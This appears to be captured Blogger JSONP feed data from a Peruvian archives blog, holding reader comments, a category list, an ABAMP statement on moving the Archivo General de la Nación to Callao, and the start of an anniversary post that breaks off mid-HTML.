al..."},"content":{"type":"html","$t":"Quisiera saber si mi País Bolivia está asociado al ICA.\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/3816856778989749415\/comments\/default\/2167252972264597948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/3816856778989749415\/comments\/default\/2167252972264597948"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2015\/09\/consejo-internacional-de-archivos.html?showComment=1694333952983#c2167252972264597948","title":""}],"author":[{"name":{"$t":"Yder Cuellar Rosell"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05795889460036265048"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/archivosagil.blogspot.com\/2015\/09\/consejo-internacional-de-archivos.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-3816856778989749415","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/3816856778989749415","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1040669526"},{"name":"blogger.displayTime","value":"10 de septiembre de 2023 a las 1:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1172762923596462242"},"published":{"$t":"2023-08-30T11:41:26.773-07:00"},"updated":{"$t":"2023-08-30T11:41:26.773-07:00"},"title":{"type":"text","$t":"http:\/\/arquitecturacontemporanealima.blogspot.com\/..."},"content":{"type":"html","$t":"http:\/\/arquitecturacontemporanealima.blogspot.com\/\u003Cbr \/\u003E\u003Cbr \/\u003EMARTIN SOTOMAYOR"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/2377629506875808661\/comments\/default\/1172762923596462242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/2377629506875808661\/comments\/default\/1172762923596462242"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2015\/11\/inventario-faua-uni-del-patrimonio.html?showComment=1693420886773#c1172762923596462242","title":""}],"author":[{"name":{"$t":"MARTIN SOTOMAYOR"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08962487459580733571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/archivosagil.blogspot.com\/2015\/11\/inventario-faua-uni-del-patrimonio.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-2377629506875808661","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/2377629506875808661","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-206991011"},{"name":"blogger.displayTime","value":"30 de agosto de 2023 a las 11:41"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3652060272110605474"},"published":{"$t":"2023-08-06T04:25:51.643-07:00"},"updated":{"$t":"2023-08-06T04:25:51.643-07:00"},"title":{"type":"text","$t":"MUCHAS GRACIAS POR ESTA EXPLICACIÓN TAN COMPLETA, ..."},"content":{"type":"html","$t":"MUCHAS GRACIAS POR ESTA EXPLICACIÓN TAN COMPLETA, DETALLADA Y FÁCIL DE ENTENDER"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/439664613448413853\/comments\/default\/3652060272110605474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/439664613448413853\/comments\/default\/3652060272110605474"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2017\/11\/diferencia-entre-archivo-y-biblioteca.html?showComment=1691321151643#c3652060272110605474","title":""}],"author":[{"name":{"$t":"tranquilitamente"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13653974542323554784"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHq0RNC51UHf0kZvpdS8PbL9vidt9mGVcBakBp0XpH64YiQ6pQrembCD_5M90q_9MfPXv-Ht7OnRNPCMZlmwvOw95uZGa1KcpElCE8rTyZf4UEQ0m7Q0ESIYnnMT89T4yScjUy9Ug-H1j11efIF-uf8x2oqOlLgGb6UMqhlOtpvDNv\/s220\/Captura%20de%20pantalla_20230222_223454.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/archivosagil.blogspot.com\/2017\/11\/diferencia-entre-archivo-y-biblioteca.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-439664613448413853","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/439664613448413853","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-982945588"},{"name":"blogger.displayTime","value":"6 de agosto de 2023 a las 4:25"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4637264922749507493"},"published":{"$t":"2023-05-23T16:16:24.423-07:00"},"updated":{"$t":"2023-05-23T16:16:24.423-07:00"},"title":{"type":"text","$t":"La lectura de libros en línea es una forma moderna..."},"content":{"type":"html","$t":"La lectura de libros en línea es una forma moderna y conveniente de acceder a una amplia gama de literatura. Los libros digitales son fáciles de transportar, no ocupan espacio físico y se pueden descargar en cualquier momento y lugar. Además, la lectura en línea puede ayudar a mejorar la comprensión lectora, ya que los lectores pueden buscar fácilmente definiciones y referencias en línea mientras leen. La lectura en línea también es una forma más ecológica de leer, ya que no se utiliza papel ni se emite dióxido de carbono al imprimir libros. En resumen, la lectura de libros en línea es una forma práctica y sostenible de disfrutar de la literatura. \u003Ca href=\"https:\/\/ebookelo2.info\" rel=\"nofollow\"\u003Eebookelo\u003C\/a\u003E la mejor web para leer libros\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/1198023482904034887\/comments\/default\/4637264922749507493"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/1198023482904034887\/comments\/default\/4637264922749507493"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2017\/04\/por-que-es-importante-leer-8-razones.html?showComment=1684883784423#c4637264922749507493","title":""}],"author":[{"name":{"$t":"yisus"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17625402467029314635"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/archivosagil.blogspot.com\/2017\/04\/por-que-es-importante-leer-8-razones.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-1198023482904034887","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/1198023482904034887","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-258499352"},{"name":"blogger.displayTime","value":"23 de mayo de 2023 a las 16:16"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://archivosagil.blogspot.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery11100893492915649762_1768843303994&_=1768843303995
body_size: 19445
content:
// API callback
jQuery11100893492915649762_1768843303994({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1526"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8928453236768022937"},"published":{"$t":"2024-05-24T16:39:00.000-07:00"},"updated":{"$t":"2024-05-24T17:05:18.204-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AGN"}],"title":{"type":"text","$t":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"204\" data-original-width=\"204\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, ante la diversa información que viene circulando, sobre el próximo\ntraslado del Archivo General de la Nación a un local ubicado en el Callao,\ndesea manifestar lo siguiente:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E1\u003C\/span\u003E.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 1.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELamentamos,\nque a pesar de haber pasado tantos años desde el inicio del litigio judicial\nsobre la propiedad del local que ocupa el AGN, no se hayan tomado las medidas\njurídicas para sobreponer al interés del Poder Judicial el interés por la\ncustodia de los documentos que ahí se albergan y que finalmente, hoy se tenga\nun fallo judicial inapelable y que se encuentra próximo a ser ejecutado con un\ndesalojo, inclusive.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E2.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;2.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha mostrado ampliamente las condiciones en que se custodia el patrimonio\ndocumental del Perú en el sótano de dicho inmueble así también las condiciones\nde trabajo de nuestros colegas archiveros del AGN, siendo que ni una ni otra\nson condiciones adecuadas para la custodia y el trabajo, siendo un riesgo\nlatente permanecer en dichas condiciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E3.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;3.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha difundido en la prensa que las condiciones del local con características\nindustriales en el Callao, son mejores a las que actualmente tiene la sede del\nAGN en el Palacio de Justicia, contando inclusive con sistemas contra incendios\ny certificaciones de Defensa Civil, todos a nivel del piso y no en un sótano\ncomo actualmente se encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E4.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 4.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EPor\nello, hacemos un llamado a las autoridades nacionales a fin de que la\ntemporalidad del traslado a este local en el Callao, no se vuelva en permanente\ny que desarrolle todos sus esfuerzos en construir en el lapso más breve posible\nla sede institucional para el Archivo General de la Nación en el distrito de\nPueblo Libre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E5.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 5.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl\nesfuerzo por la preservación de la memoria escrita de nuestro país es una tarea\nque todos y todas debemos priorizar, por lo que hacemos un llamado a todos los\nsectores a sumarnos con este objetivo superior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELima, 21 de mayo de 2024\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl Consejo Directivo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/8928453236768022937\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8928453236768022937?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2024\/05\/abamp-traslado-del-archivo-general-de.html","title":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-7031801816445169487"},"published":{"$t":"2023-05-19T19:21:00.000-07:00"},"updated":{"$t":"2023-05-19T19:21:06.890-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Perú"}],"title":{"type":"text","$t":"162° Aniversario del Archivo General de la Nación del Perú"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s1184\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1184\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/w640-h454\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr 